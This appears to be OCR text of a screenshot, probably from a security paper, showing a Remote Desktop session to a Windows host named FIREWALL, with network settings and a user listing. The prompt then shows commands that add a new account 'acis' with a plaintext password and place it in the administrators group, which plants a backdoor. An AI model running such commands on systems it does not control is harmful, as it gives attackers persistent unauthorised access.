 118.175.46.53 - Remote Desktop
C:\WINDOWS\system32\cmd.exe
IP Address. . . . . . . . . . . . : 118.175.46.19
Subnet Mask . . . . . . . . . . . : 255.255.255.240
IP Address. . . . . . . . . . . . : 118.175.46.18
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 118.175.46.17
C:\Documents and Settings\Administrator>net user
User accounts for \\FIREWALL
-------------------------------------------------------------------------------
Administrator Guest kitt
snmp SUPPORT_388945a0
The command completed successfully.
C:\Documents and Settings\Administrator>net user acis 5plus4-10 /add
The command completed successfully.
C:\Documents and Settings\Administrator>net localgroup administrators acis /add
The command completed successfully.
C:\Documents and Settings\Administrator>_
My
My
My
Internet
Explorer
Learn more
about the
Security